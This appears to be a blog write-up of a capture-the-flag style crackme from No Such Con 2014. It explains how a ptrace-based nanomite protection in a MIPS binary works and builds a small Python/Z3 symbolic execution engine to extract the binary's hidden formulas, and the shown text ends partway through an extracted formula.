I hope this little post gave you enough to understand how white-box cryptography kind of works, how important is the design of the implementation and what sort of problems you can encounter. If you enjoyed this subject, here is a list of cool articles you may want to check out:

Every source file produced for this post has been posted on my github account right here: wbaes128.

Special thanks to my mate @__x86 for proof-reading!

Taming a wild nanomite-protected MIPS binary with symbolic execution: No Such Crackme

As last year, the French conference No Such Con returns for its second edition in Paris from the 19th of November until the 21th of November. And again, the brilliant Eloi Vanderbeken & his mates at Synacktiv put together a series of three security challenges especially for this occasion. Apparently, the three tasks have already been solved by awesome @0xfab which won the competition, hats off :).

To be honest I couldn't resist to try at least the first step, as I know that Eloi always builds really twisted and nice binaries ; so I figured I should just give it a go!

But this time we are trying something different though: this post has been co-authored by both Emilien Girault (@emiliengirault) and I. As we have slightly different solutions, we figured it would be a good idea to write those up inside a single post. This article starts with an introduction to the challenge and will then fork, presenting my solution and his.

As the article is quite long, here is the complete table of contents:

Table of contents:

REcon: Here be dragons

This part is just here to get things started: how to have a debugging environment, to know a bit more about MIPS and to know a bit more what the binary is actually doing.

MIPS 101

The first interesting detail about this challenge is that it is a MIPS binary ; it's really kind of exotic for me. I'm mainly looking at Intel assembly, so having the opportunity to look at an unknown architecture is always appealing. You know it's like discovering a new little toy, so I just couldn't help myself & started to read the MIPS basics.

This part is going to describe only the essential information you need to both understand and crack wide open the binary ; and as I said I am not a MIPS expert, at all. From what I have seen though, this is fairly similar to what you can see on an Intel x86 CPU:

  • It is little endian (note that it also exists a big-endian version but it won't be covered in this post),
  • It has way more general purpose registers,
  • The calling convention is similar to __fastcall: you pass arguments via registers, and get the return of the function in $v0,
  • Unlike x86, MIPS is RISC, so much simpler to take in hand (trust me on that one),
  • Of course, there is an IDA processor,
  • Linux and the regular tools also exists for MIPS so we will be able to use the "normal" tools we are used to use,
  • It also uses a stack, much less than x86 though as most of the things happening are in registers (in the challenge at least).

Setting up a proper debugging environment

The answer to that question is Qemu, as expected. You can even download already fully prepared & working Debian images on aurel32's website.

overclok@wildout:~/chall/nsc2014$ wget https://people.debian.org/~aurel32/qemu/mipsel/debian_wheezy_mipsel_standard.qcow2
overclok@wildout:~/chall/nsc2014$ wget https://people.debian.org/~aurel32/qemu/mipsel/vmlinux-3.2.0-4-4kc-malta
overclok@wildout:~/chall/nsc2014$ cat start_vm.sh
qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -vga none -append "root=/dev/sda1 console=tty0" -nographic
overclok@wildout:~/chall/nsc2014$ ./start_vm.sh
[    0.000000] Initializing cgroup subsys cpuset
[    0.000000] Initializing cgroup subsys cpu
[    0.000000] Linux version 3.2.0-4-4kc-malta ([email protected]) (gcc version 4.6.3 (Debian 4.6.3-14) ) #1 Debian 3.2.51-1
[...]
debian-mipsel login: root
Password:
Last login: Sat Oct 11 00:04:51 UTC 2014 on ttyS0
Linux debian-mipsel 3.2.0-4-4kc-malta #1 Debian 3.2.51-1 mips

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@debian-mipsel:~# uname -a
Linux debian-mipsel 3.2.0-4-4kc-malta #1 Debian 3.2.51-1 mips GNU/Linux

Feel free to install your essentials in the virtual environment, some tools might come handy (it should take a bit of time to install them though):

root@debian-mipsel:~# aptitude install strace gdb gcc python
root@debian-mipsel:~# wget https://raw.githubusercontent.com/zcutlip/gdbinit-mips/master/gdbinit-mips
root@debian-mipsel:~# mv gdbinit-mips ~/.gdbinit
root@debian-mipsel:~# gdb -q /home/user/crackmips
Reading symbols from /home/user/crackmips...(no debugging symbols found)...done.
(gdb) b *main
Breakpoint 1 at 0x402024
(gdb) r 'doar-e ftw'
Starting program: /home/user/crackmips 'doar-e ftw'
-----------------------------------------------------------------
[registers]
  V0: 7FFF6D30  V1: 77FEE000  A0: 00000002  A1: 7FFF6DF4
  A2: 7FFF6E00  A3: 0000006C  T0: 77F611E4  T1: 0FFFFFFE
  T2: 0000000A  T3: 77FF6ED0  T4: 77FE5590  T5: FFFFFFFF
  T6: F0000000  T7: 7FFF6BE8  S0: 00000000  S1: 00000000
  S2: 00000000  S3: 00000000  S4: 004FD268  S5: 004FD148
  S6: 004D0000  S7: 00000063  T8: 77FD7A5C  T9: 00402024
  GP: 77F67970  S8: 0000006C  HI: 000001A5  LO: 00005E17
  SP: 7FFF6D18  PC: 00402024  RA: 77DF2208
-----------------------------------------------------------------
[code]
=> 0x402024 <main>:     addiu   sp,sp,-72
    0x402028 <main+4>:   sw      ra,68(sp)
    0x40202c <main+8>:   sw      s8,64(sp)
    0x402030 <main+12>:  move    s8,sp
    0x402034 <main+16>:  sw      a0,72(s8)
    0x402038 <main+20>:  sw      a1,76(s8)
    0x40203c <main+24>:  lw      v1,72(s8)
    0x402040 <main+28>:  li      v0,2

And finally you should be able to run the wild beast:

root@debian-mipsel:~# /home/user/crackmips
usage: /home/user/crackmips password
root@debian-mipsel:~# /home/user/crackmips 'doar-e ftw'
WRONG PASSWORD

Brilliant :-).

The big picture

Now that we have a way of both launching and debugging the challenge, we can open the binary in IDA and start to understand what type of protection scheme is used. As always at that point, we are really not interested in details: we just want to understand how it works and what parts we will have to target to get the good boy message.

After a bit of time in IDA, here is how works the binary:

  1. It checks that the user supplied one argument: the serial
  2. It checks that the supplied serial is 48 characters long
  3. It converts the string into 6 DWORDs (/!\ pitfall warning: the conversion is a bit strange, be sure to verify your algorithm)
  4. The beast forks in two:
    1. [Father] It seems, somehow, this one is driving the son, more on that later
    2. [Son] After executing a big chunk of code that modifies (in place) the 6 original DWORDs, they get compared against the following string [ Synacktiv + NSC = <3 ]
    3. [Son] If the comparison succeeds you win, else you loose

Basically, we need to find the 6 input DWORDs that are going to generate the following ones in output: 0x7953205b, 0x6b63616e, 0x20766974, 0x534e202b, 0x203d2043, 0x5d20333c. We also know that the father is going to interact with its son, so we need to study both codes to be sure to understand the challenge properly. If you prefer code, here is the big picture in C:

int main(int argc, char *argv[])
{
    DWORD serial_dwords[6] = {0};
    if(argc != 2)
        Usage();

    // Conversion
    a2i(argv[1], serial_dwords);

    pid_t pid = fork();
    if(pid != 0)
    {
        // Father
        // a lot of stuff going on here, we will see that later on
    }
    else
    {
        // Son
        // a lot of stuff going on here, we will see that later on

        char *clear = (char*)serial_dwords;
        bool win = memcmp(clear, "[ Synacktiv + NSC = <3 ]", 48);
        if(win)
            GoodBoy();
        else
            BadBoy();
    }
}

Let's get our hands dirty

Father's in charge

The first thing I did after having the big picture was to look at the code of the father. Why? The code seemed a bit simpler than the son's one, so I figured studying the father would make more sense to understand what kind of protection we need to subvert. You can even crank up strace to have a clearer overview of the syscalls used:

root@debian-mipsel:~# strace -i /home/user/crackmips $(python -c 'print "1"*48')
[7734e224] execve("/home/user/crackmips", ["/home/user/crackmips", "11111111111111111111111111111111"...], [/* 12 vars */]) = 0
[...]
[77335e70] clone(child_stack=0, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0x77491068) = 2539
[77335e70] --- SIGCHLD (Child exited) @ 0 (0) ---
[7733557c] waitpid(2539, [{WIFSTOPPED(s) && WSTOPSIG(s) == SIGTRAP}], __WALL) = 2539
[7737052c] ptrace(PTRACE_GETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_SETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_CONT, 2539, 0, SIG_0) = 0
[7737052c] --- SIGCHLD (Child exited) @ 0 (0) ---
[7733557c] waitpid(2539, [{WIFSTOPPED(s) && WSTOPSIG(s) == SIGTRAP}], __WALL) = 2539
[7737052c] ptrace(PTRACE_GETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_SETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_CONT, 2539, 0, SIG_0) = 0
[7733557c] waitpid(2539, [{WIFSTOPPED(s) && WSTOPSIG(s) == SIGTRAP}], __WALL) = 2539
[7733557c] --- SIGCHLD (Child exited) @ 0 (0) ---
[7737052c] ptrace(PTRACE_GETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_SETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_CONT, 2539, 0, SIG_0) = 0
[7737052c] --- SIGCHLD (Child exited) @ 0 (0) ---
[7733557c] waitpid(2539, [{WIFSTOPPED(s) && WSTOPSIG(s) == SIGTRAP}], __WALL) = 2539
[7737052c] ptrace(PTRACE_GETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_SETREGS, 2539, 0, 0x7f8f87c4) = 0
[7737052c] ptrace(PTRACE_CONT, 2539, 0, SIG_0) = 0
[...]

That's an interesting output that I didn't expect at all actually. What we are seeing here is the father driving its son by modifying, potentially (we will find out that later), its context every time the son is SIGTRAPing (note waitpid second argument).

From here, if you are quite familiar with the different existing type of software protections (I'm not saying I am an expert in this field but I just happened to know that one :-P) you can pretty much guess what that is: nanomites this is!

Nanomites 101

Namomites are quite a nice protection. Though, it is quite a generic name ; you can really use that protection scheme in whatever way you like: your imagination is the only limit here. To be honest, this was the first time I saw this kind of protection implemented on a Unix system ; really good surprise! It usually works this way:

  1. You have two processes: a driver and a driven ; a father and a son
  2. The driver is attaching itself to the driven one with the debug APIs available on the targeted platform (ptrace here, and CreateProcess/DebugActiveProcess on Windows)
    1. Note that, by design you won't be able to attach yourself to the son as both Windows and Linux prevent that (by design): some people call that part the DebugBlocker
    2. You will able to debug the driver though
  3. Usually the interesting code is in the son, but again you can do whatever you want. Basically, you have two rules if you want an efficient protection:
    1. Make sure the driven process can't run without its driver and that they are really tied to each other
    2. The strength of the protection is that strong/intimate bound between the two processes
    3. Design your algorithm such that removing the driver is really difficult/painful/driving mad the attacker
  4. The driven process can call/notify the driver by just SIGTRAPing with an int3/break instruction for example

As I said, I see this protection scheme more like a recipe: you are free to customize it at your convenience really. If you want to read more on the subject, here is a list of links you should check out:

How the father works

Now it is time to took into details the father ; here is how it works:

  • The first thing it does is to waitpid until its son triggers a SIGTRAP
  • The driver retrieves the CPU context of the son process and more precisely its program counter: $pc
  • Then we have a huge block of arithmetic computations. But after spending a bit of time to study it, we can see that huge block as a black-box function that takes two parameters: the program counter of the son and some kind of counter value (as this code is going to be executed in a loop, for each SIGTRAP this variable is going to be incremented). It generates a single output which is a 32 bits value that I call the first magic value. Let's not focus on what the block is actually doing though, we will develop some tool in the next part to deal with that :-) so let's keep moving!

father_code.png
* This magic value is then used to find a specific entry in an array of QWORDs (606 QWORDs which is 6 times the number of break instructions in the son -- you will understand that a bit later don't worry). Basically, the code is going to loop over every single QWORD of this array until finding one that has the high DWORD equals to the magic value. From there you get another magic value which is the lowest DWORD of the matching QWORD. * Another huge block of arithmetic computations is used. Similarly to the first one, we can see it as a black-box function with two inputs: the second magic value and a round index (the son is executing its code 6 times, so this round index will start from 0 until 5 -- again this will be a bit clearer when we look at the son, so just keep this detail in your mind). The output of this function is a 32 bits value. Again, do not study this block, we don't need it. * The generated value is in fact a valid code address inside the son ; so straight after the computation, the father is going to modify the program counter in the previously retrieved CPU context. Once this is done, it calls ptrace with SETREGS to set the new CPU context of the son.

This is what roughly is going to be executed every time the son is going to hit a break instruction ; the father is definitely driving the son. And we can feel it now, the son is going to jump (via its father) through block of codes that aren't (necessary) contiguous in memory, so studying the son code as it is in IDA is quite pointless as those basic blocks aren't going to be executed in this order.

Long story short, the nanomites are used as some kind of runtime code flow scrambling primitive, isn't it exciting? Told you that @elvanderb is crazy :-).

Gearing up: Writing a symbolic executing engine

At that point, I can assure you that we need some tooling: we have studied the binary, we know how the main parts work and we just need to extract the different equations/formulas used by both the computation of the son's program counter and the serial verification algorithm. Basically the engine is going to be useful to study both the father and the son.

If you are not really familiar with symbolic execution, I recommend you take a little bit of time to read Breaking Kryptonite's Obfuscation: A Static Analysis Approach Relying on Symbolic Execution and check out z3-playground if you are not really familiar with Z3 and its Python bindings.

This time I decided to not build that engine as an IDA Python script, but just to do everything myself. Do not be afraid though, even if it sounds scary it is really not: the challenge is a perfect environment for those kind of things. It doesn't use a lot of instructions, we don't need to support branches and nearly only arithmetic instructions are used.

I also chose to implement this engine in a way that we can also use it as a simple emulator. You can even use it as a decompiler if you want! The two other interesting points for us are:

  1. Once we run a piece of code in the symbolic engine, we will extract certain computations / formulas. Thanks to Microsoft's Z3 we will be able to retrieve input values that will generate specific output values: this is basically what you gain by using a solver and symbolic variables.
  2. But the other interesting point is that you still can use the extracted Z3 expressions as some kind of black-box functions. You know what the function is doing, kind of, but you don't know how ; and you are not interested in the how. You know the inputs, and the outputs. To obtain a concrete output value, you can just replace the symbolic variables by concrete values. This is really handy, especially when you are not only interested in finding input values to generate specific output values ; sometimes you just want to go both ways :-).

Anyway, after this long theoretical speech let's have a look at some code. The first important job of the engine is to be able to parse MIPS assembly: fortunately for us this is really easy. We are directly feeding plain-text MIPS disassembly directly copied from IDA to our engine:

def _parse_line(self, line):
  addr_seg, instr, rest = line.split(None, 2)
  args = rest.split(',')
  for i in range(len(args)):
    if '#' in args[i]:
        args[i], _ = args[i].split(None, 1)

  a0, a1, a2 = map(
    lambda x: x.strip().replace('$', '') if x is not None else x,
    args + [None]*(3 - len(args))
  )
  _, addr = addr_seg.split(':')
  return int(addr, 16), instr, a0, a1, a2

From here you have all the information you need: the instruction and its operands (None if an operand doesn't exist as you can have up to 3 operands). The other important job that follows is to handle the different type of operands ; here are the ones I encountered in the challenge:

  • General purpose register,
  • Stack-variable,
  • Immediate value.

To handle / convert those I created a bunch of dull / helper functions:

def _is_gpr(self, x):
  '''Is it a valid GPR name?'''
  return x in self.gpr

def _is_imm(self, x):
  '''Is it a valid immediate?'''
  x = x.replace('loc_', '0x')
  try:
    int(x, 0)
    return True
  except:
    return False

def _to_imm(self, x):
  '''Get an integer from a string immediate'''
  if self._is_imm(x):
    x = x.replace('loc_', '0x')
    return int(x, 0)
  return None

def _is_memderef(self, x):
  '''Is it a memory dereference?'''
  return '(' in x and ')' in x

def is_stackvar(self, x):
  '''Is is a stack variable?'''
  return ('(fp)' in x and '+' in x) or ('var_' in x and '+' in x)

def to_stackvar(self, x):
  '''Get the stack variable name'''
  _, var_name = x.split('+')
  return var_name.replace('(fp)', '')

Finally, we have to handle every different instructions and their encodings. Of course, you need to implement only the instructions you want: most likely the ones that are used in the code you are interested int. In a nutshell, this is the core of the engine. You can also use it to output valid Python/C lines if you fancy having a decompiler in your sleeve ; might be handy right?

This is what the core function looks like, it is really simple, dumb and so unoptimized ; but at least it's clear to me:

def step(self):
  '''This is the core of the engine -- you are supposed to implement the semantics
  of all the instructions you want to emulate here.'''
  line = self.code[self.pc]
  addr, instr, a0, a1, a2 = self._parse_line(line)
  if instr == 'sw':
    if self._is_gpr(a0) and self.is_stackvar(a1) and a2 is None:
      var_name = self.to_stackvar(a1)
      self.logger.info('%s = $%s', var_name, a0)
      self.stack[var_name] = self.gpr[a0]
    elif self._is_gpr(a0) and self._is_memderef(a1) and a2 is None:
      idx, base = a1.split('(')
      base = base.replace('$', '').replace(')', '')
      computed_address = self.gpr[base] + self._to_imm(idx)
      self.logger.info('[%s + %s] = $%s', base, idx, a0)
      self.mem[computed_address] = self.gpr[a0]
    else:
      raise Exception('sw not implemented')
  elif instr == 'lw':
    if self._is_gpr(a0) and self.is_stackvar(a1) and a2 is None:
      var_name = self.to_stackvar(a1)
      if var_name not in self.stack:
        self.logger.info(' WARNING: Assuming %s was 0', (var_name, ))
        self.stack[var_name] = 0
      self.logger.info('$%s = %s', a0, var_name)
      self.gpr[a0] = self.stack[var_name]
    elif self._is_gpr(a0) and self._is_memderef(a1) and a2 is None:
      idx, base = a1.split('(')
      base = base.replace('$', '').replace(')', '')
      computed_address = self.gpr[base] + self._to_imm(idx)
      if computed_address not in self.mem:
        value = raw_input(' WARNING %.8x is not in your memory store -- what value is there @0x%.8x?' % (computed_address, computed_address))
      else:
        value = self.mem[computed_address]
      self.logger.info('$%s = [%s+%s]', a0, idx, base)
      self.gpr[a0] = value
    else:
      raise Exception('lw not implemented')
[...]

The first level of if handles the different instructions, the second level of if handles the different encodings an instruction can have. The self.logger thingy is just my way to save the execution traces in files to let the console clean:

def __init__(self, trace_name):
  self.gpr = {
    'zero' : 0,
    'at' : 0,
    'v0' : 0,
    'v1' : 0,
# [...]
    'lo' : 0,
    'hi' : 0
  }

  self.stack = {}
  self.pc = 0
  self.code = []
  self.mem = {}
  self.stack_offsets = {}
  self.debug = False
  self.enable_z3 = False

  if os.path.exists('traces') == False:
      os.mkdir('traces')

  self.logger = logging.getLogger(trace_name)
  h = logging.FileHandler(
      os.path.join('traces', trace_name),
      mode = 'w'
  )

  h.setFormatter(
      logging.Formatter(
          '%(levelname)s: %(asctime)s %(funcName)s @ l%(lineno)d -- %(message)s',
          datefmt = '%Y-%m-%d %H:%M:%S'
      )
  )

  self.logger.setLevel(logging.INFO)
  self.logger.addHandler(h)

At that point, if I wanted only an emulator I would be done. But because I want to use Z3 and symbolic variables I want to get your attention on two common pitfalls that can cost you hours of debugging (trust me on that one :-():

  • The first one is that the operator __rshift__ isn't the logical right shift but the arithmetical one; which is quite different and can generate results you don't expect:
In [1]: from z3 import *

In [2]: simplify(BitVecVal(4, 3) >> 1)
Out[2]: 6

In [3]: simplify(LShR(BitVecVal(4, 3), 1))
Out[3]: 2

In [4]: 4 >> 1
Out[4]: 2

To workaround that I usually define my own _LShR function that does whatever is correct according to the operand types (yes we could also replace z3.BitVecNumRef.__rshift__ by LShR directly):

def _LShR(self, a, b):
  '''Useful hook function if you want to run the emulation
  with/without Z3 as LShR is different from >> in Z3'''
  if self.enable_z3:
    if isinstance(a, long) or isinstance(a, int):
      a = BitVecVal(a, 32)
    if isinstance(b, long) or isinstance(b, int):
      b = BitVecVal(b, 32)
    return LShR(a, b)
  return a >> b
  • The other interesting detail to keep in mind is that you can't have any overflow on BitVecs of the same size ; the result is automatically truncated. So if you happen to have mathematical operations that need to overflow, like a multiplication (this is used in the challenge), you should store the temporary result in a bigger temporary variable. In my case, I was supposed to store the overflow inside another register, $hi which is used to store the high DWORD part of the result. But because I wasn't storing the result in a bigger BitVec, $hi ended up always equal to zero which is quite a nice problem when you have to pinpoint this issue in thousands lines of assembly :-).
elif instr == 'multu':
  if self._is_gpr(a0) and self._is_gpr(a1) and a2 is None:
    self.logger.info('$lo = ($%s * $%s) & 0xffffffff', a0, a1)
    self.logger.info('$hi = ($%s * $%s) >> 32', a0, a1)
    if self.enable_z3:
      a0bis, a1bis = self.gpr[a0], self.gpr[a1]
      if isinstance(a0bis, int) or isinstance(a0bis, long):
        a0bis = BitVecVal(a0bis, 32)
      if isinstance(a1bis, int) or isinstance(a1bis, long):
        a1bis = BitVecVal(a1bis, 32)

      a064 = ZeroExt(32, a0bis)
      a164 = ZeroExt(32, a1bis)
      r = a064 * a164
      self.gpr['lo'] = Extract(31, 0, r)
      self.gpr['hi'] = Extract(63, 32, r)
  else:
    x = self.gpr[a0] * self.gpr[a1]
    self.gpr['lo'] = x & 0xffffffff
    self.gpr['hi'] = self._LShR(x, 32)

I think this is it really, you can now impress girls with your brand new shiny toy, check this out:

def main(argc, argv):
    print '=' * 50
    sym = MiniMipsSymExecEngine('donotcare.log')
    # DO NOT FORGET TO ENABLE Z3 :)
    sym.enable_z3 = True
    a = BitVec('a', 32)
    sym.stack['var'] = a
    sym.stack['var2'] = 0xdeadbeef
    sym.stack['var3'] = 0x31337
    sym.code = '''.doare:DEADBEEF                 lw      $v0, 0x318+var($fp)  # Load Word
.doare:DEADBEEF                 lw      $v1, 0x318+var2($fp)  # Load Word
.doare:DEADBEEF                 subu    $v0, $v1, $v0    #
.doare:DEADBEEF                 li      $v1, 0x446F8657  # Load Immediate
.doare:DEADBEEF                 multu   $v0, $v1         # Multiply Unsigned
.doare:DEADBEEF                 mfhi    $v1              # Move From HI
.doare:DEADBEEF                 subu    $v0, $v1         # Subtract Unsigned'''.split('\n')
    sym.run()

    print 'Symbolic mode:'
    print 'Resulting equation: %r' % sym.gpr['v0']
    print 'Resulting value if `a` is 0xdeadb44: %#.8x' % substitute(
        sym.gpr['v0'], (a, BitVecVal(0xdeadb44, 32))
    ).as_long()

    print '=' * 50
    emu = MiniMipsSymExecEngine('donotcare.log')
    emu.stack = sym.stack
    emu.stack['var'] = 0xdeadb44
    sym.stack['var2'] = 0xdeadbeef
    sym.stack['var3'] = 0x31337
    emu.code = sym.code
    emu.run()

    print 'Emulator mode:'
    print 'Resulting value when `a` is 0xdeadb44: %#.8x' % emu.gpr['v0']
    print '=' * 50
    return 1

Which results in:

PS D:\Codes\NoSuchCon2014> python .\mini_mips_symexec_engine.py
==================================================
Symbolic mode:
Resulting equation: 3735928559 +
4294967295*a +
4294967295*
Extract(63,
        32,
        1148159575*Concat(0, 3735928559 + 4294967295*a))
Resulting value if `a` is 0xdeadb44: 0x98f42d24
==================================================
Emulator mode:
Resulting value when `a` is 0xdeadb44: 0x98f42d24
==================================================

Of course, I didn't mention a lot of details that still need to be addressed to have something working: simulating data areas, memory layouts, etc. If you are interested in those, you should read the codes in my NoSuchCon2014 folder.

Back into the battlefield

Here comes the important bits!

Extracting the function that generates the magic value from the son program counter

All right, the main objective in this part is to extract the formula that generates the first magic value. As we said earlier, this big block can be seen as a function that takes two arguments (or symbolic variables) and generates the magic DWORD in output. The first thing to do is to copy the code somewhere to feed it to our engine ; I decided to stick all the codes I needed into a separate Python file called code.py.

block_generate_magic_from_pc_son = '''.text:00400B8C                 lw      $v0, 0x318+pc_son($fp)  # Load Word
.text:00400B90                 sw      $v0, 0x318+tmp_pc($fp)  # Store Word
.text:00400B94                 la      $v0, loc_400A78  # Load Address
.text:00400B9C                 lw      $v1, 0x318+tmp_pc($fp)  # Load Word
.text:00400BA0                 subu    $v0, $v1, $v0    # (regs.pc_father - 400A78)
.text:00400BA4                 sw      $v0, 0x318+tmp_pc($fp)  # Store Word
.text:00400BA8                 lw      $v0, 0x318+var_300($fp)  # Load Word
.text:00400BAC                 li      $v1, 0x446F8657  # Load Immediate
.text:00400BB4                 multu   $v0, $v1         # Multiply Unsigned
.text:00400BB8                 mfhi    $v1              # Move From HI
.text:00400BBC                 subu    $v0, $v1         # Subtract Unsigned
[...]
.text:00401424                 lw      $v0, 0x318+var_2F0($fp)  # Load Word
.text:00401428                 nor     $v0, $zero, $v0  # NOR
.text:0040142C                 addiu   $v0, 0x20        # Add Immediate Unsigned
.text:00401430                 lw      $a0, 0x318+tmp_pc($fp)  # Load Word
.text:00401434                 sllv    $v0, $a0, $v0    # Shift Left Logical Variable
.text:00401438                 or      $v0, $v1, $v0    # OR
.text:0040143C                 sw      $v0, 0x318+tmp_pc($fp)  # Store Word'''.split('\n')

Then we have to prepare the environment of our engine: the two symbolic variables are stack-variables, so we have to insert them in the context of our virtual environment. The resulting formula is going to be in $v0 at the end of the execution ; this the holy grail, the formula we are after.

def extract_equation_of_function_that_generates_magic_value():
  '''Here we do some magic to transform our mini MIPS emulator
  into a symbolic execution engine ; the purpose is to extract
  the formula of the function generating the 32-bits magic value'''

  x = mini_mips_symexec_engine.MiniMipsSymExecEngine('function_that_generates_magic_value.log')
  x.debug = False
  x.enable_z3 = True
  pc_son = BitVec('pc_son', 32)
  n_break = BitVec('n_break', 32)
  x.stack['pc_son'] =  pc_son
  x.stack['var_300'] = n_break
  emu_generate_magic_from_son_pc(x, print_final_state = False)
  compute_magic_equation = x.gpr['v0']
  with open(os.path.join('formulas', 'generate_magic_value_from_pc_son.smt2'), 'w') as f:
    f.write(to_SMT2(compute_magic_equation, name = 'generate_magic_from_pc_son'))

  return pc_son, n_break, simplify(compute_magic_equation)

You can now keep in memory the formula & wrap this function in another one so that you can reuse it every time you need it:

var_magic, var_n_break, expr_magic = [None]*3
def generate_magic_from_son_pc_using_z3(pc_son, n_break):
  '''Generates the 32 bits magic value thanks to the output
  of the symbolic execution engine: run the analysis once, extract
  the complete equation & reuse it as much as you want'''
  global var_magic, var_n_break, expr_magic
  if var_magic is None and var_n_break is None and expr_magic is None:
    var_magic, var_n_break, expr_magic = extract_equation_of_function_that_generates_magic_value()

  return substitute(
    expr_magic,
    (var_magic, BitVecVal(pc_son, 32)),
    (var_n_break, BitVecVal(n_break, 32))
  ).as_long()

The power of using symbolic variables here lies in the fact that we don't need to run the emulator every single time you need to call this function ; you get once the generic formula and you just have to substitute the symbolic variables by the concrete values you want. This comes for free with our code, so let's use it heh :-).

; generate_magic_from_pc_son
(declare-fun n_break () (_ BitVec 32))
(declare-fun pc_son () (_ BitVec 32))
(let ((?x14 (bvadd n_break (bvmul (_ bv4294967295 32) ((_ extract 63 32) (bvmul (_ bv1148159575 64) (concat (_ bv0 32) n_break)))))))
(let ((?x21 ((_ extract 63 32) (bvmul (_ bv1148159575 64) (concat (_ bv0 32) n_break)))))
(let ((?x8 (bvadd ?x21 (concat (_ bv0 1) ((_ extract 31 1) ?x14)))))
(let ((?x26 ((_ extract 31 6) ?x8)))
(let ((?x24 (bvadd (_ bv32 32) (concat (_ bv63 6) (bvnot ?x26)))))
(let ((?x27 (concat (_ bv0 6) ?x26)))
(let ((?x42 (bvmul (_ bv4294967295 32) ?x27)))
(let ((?x67 ((_ extract 6 6) ?x8)))
(let ((?x120 ((_ extract 7 6) ?x8)))
(let ((?x38 (concat (bvadd (_ bv30088 15) ((_ extract 14 0) pc_son)) ((_ extract 31 15) (bvadd (_ bv4290770312 32) pc_son)))))
(let ((?x41 (bvxor (bvadd (bvor (bvlshr ?x38 (bvadd (_ bv1 32) ?x27)) (bvshl ?x38 ?x24)) ?x42) ?x27)))
(let ((?x63 (bvor ((_ extract 0 0) (bvlshr ?x38 (bvadd (_ bv1 32) ?x27))) ((_ extract 0 0) (bvshl ?x38 ?x24)))))
(let ((?x56 (concat (bvadd (_ bv1 1) (bvxor (bvadd ?x63 ?x67) ?x67)) ((_ extract 31 1) (bvadd (_ bv2142377237 32) ?x41)))))
(let ((?x66 (concat (bvadd ((_ extract 9 1) (bvadd (_ bv2142377237 32) ?x41)) ((_ extract 14 6) ?x8)) ((_ extract 31 31) (bvadd ?x56 ?x27)) ((_ extract 30 9) (bvadd ((_ extract 31 1) (bvadd (_ bv2142377237 32) ?x41)) (concat (_ bv0 5) ?x26))))))
(let ((?x118 (bvor ((_ extract 1 0) (bvshl ?x66 (bvadd (_ bv1 32) ?x27))) ((_ extract 1 0) (bvlshr ?x66 ?x24)))))
(let ((?x122 (bvnot (bvadd ?x118 ?x120))))
(let ((?x45 (bvadd (bvor (bvshl ?x66 (bvadd (_ bv1 32) ?x27)) (bvlshr ?x66 ?x24)) ?x27)))
(let ((?x76 ((_ extract 4 2) ?x45)))
(let ((?x110 (bvnot ((_ extract 5 5) ?x45))))
(let ((?x55 ((_ extract 8 6) ?x45)))
(let ((?x108 (bvnot ((_ extract 10 9) ?x45))))
(let ((?x78 ((_ extract 13 11) ?x45)))
(let ((?x106 (bvnot ((_ extract 14 14) ?x45))))
(let ((?x80 ((_ extract 15 15) ?x45)))
(let ((?x104 (bvnot ((_ extract 16 16) ?x45))))
(let ((?x123 (concat (bvnot ((_ extract 31 29) ?x45)) ((_ extract 28 28) ?x45) (bvnot ((_ extract 27 27) ?x45)) ((_ extract 26 26) ?x45) (bvnot ((_ extract 25 25) ?x45)) ((_ extract 24 24) ?x45) (bvnot ((_ extract 23 21) ?x45)) ((_ extract 20 20) ?x45) (bvnot ((_ extract 19 18) ?x45)) ((_ extract 17 17) ?x45) ?x104 ?x80 ?x106 ?x78 ?x108 ?x55 ?x110 ?x76 ?x122)))
(let ((?x50 (concat (bvnot ((_ extract 30 29) ?x45)) ((_ extract 28 28) ?x45) (bvnot ((_ extract 27 27) ?x45)) ((_ extract 26 26) ?x45) (bvnot ((_ extract 25 25) ?x45)) ((_ extract 24 24) ?x45) (bvnot ((_ extract 23 21) ?x45)) ((_ extract 20 20) ?x45) (bvnot ((_ extract 19 18) ?x45)) ((_ extract 17 17) ?x45) ?x104 ?x80 ?x106 ?x78 ?x108 ?x55 ?x110 ?x76 ?x122)))
(let ((?x91 (bvadd (_ bv1720220585 32) (concat (bvnot (bvadd (_ bv612234822 31) ?x50)) (bvnot ((_ extract 31 31) (bvadd (_ bv612234822 32) ?x123)))) ?x42)))
(let ((?x137 (bvnot (bvadd (_ bv128582 17) (concat ?x104 ?x80 ?x106 ?x78 ?x108 ?x55 ?x110 ?x76 ?x122)))))
(let ((?x146 (bvadd (_ bv31657 18) (concat ?x137 (bvnot ((_ extract 31 31) (bvadd (_ bv612234822 32) ?x123)))) (bvmul (_ bv262143 18) ((_ extract 23 6) ?x8)))))
(let ((?x131 (bvadd (_ bv2800103692 32) (concat ?x146 ((_ extract 31 18) ?x91)))))
(let ((?x140 (concat ((_ extract 18 18) ?x91) ((_ extract 31 31) ?x131) (bvnot ((_ extract 30 30) ?x131)) ((_ extract 29 27) ?x131) (bvnot ((_ extract 26 25) ?x131)) ((_ extract 24 24) ?x131) (bvnot ((_ extract 23 22) ?x131)) ((_ extract 21 21) ?x131) (bvnot ((_ extract 20 20) ?x131)) ((_ extract 19 19) ?x131) (bvnot ((_ extract 18 17) ?x131)) ((_ extract 16 14) ?x131) (bvnot ((_ extract 13 9) ?x131)) ((_ extract 8 8) ?x131) (bvnot ((_ extract 7 6) ?x131)) ((_ extract 5 4) ?x131) (bvnot ((_ extract 3 1) ?x131)))))
